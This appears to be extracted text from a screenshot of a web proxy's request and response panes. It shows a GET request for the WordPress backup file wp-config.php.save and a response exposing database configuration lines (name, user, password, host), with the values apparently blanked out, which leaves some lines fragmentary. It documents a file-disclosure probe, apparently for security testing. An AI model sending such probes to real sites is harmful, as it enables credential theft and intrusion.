 Request
Pretty Raw \n Actions
1 GET /wp-config.php.save HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
10
11
Response
Pretty Raw Render \n Actions
48
49 define('FORCE_SSL_ADMIN', true);
50 define('WP_HOME','
51 define('WP_SITEURL','
'https') !== false)
52 $_SERVER['HTTPS']='on';
53
54
55
56 define( 'UPLOADS', ' );
57
58
59 // ** MySQL settings - You can get this info from your web host ** //
60
61 /** The name of the database for WordPress */
62
63 define( 'DB_NAME', '');
64
65
66 /** MySQL database username */
67
68 define( 'DB_USER', ');
69
70
71 /** MySQL database password */
72
73 define( 'DB_PASSWORD', '');
74
75
76 /** MySQL hostname */
77
78 define( 'DB_HOST', ');
79
80
81 /** Database Charset to use in creating database tables. */
82
83 define( 'DB_CHARSET', 'utf8');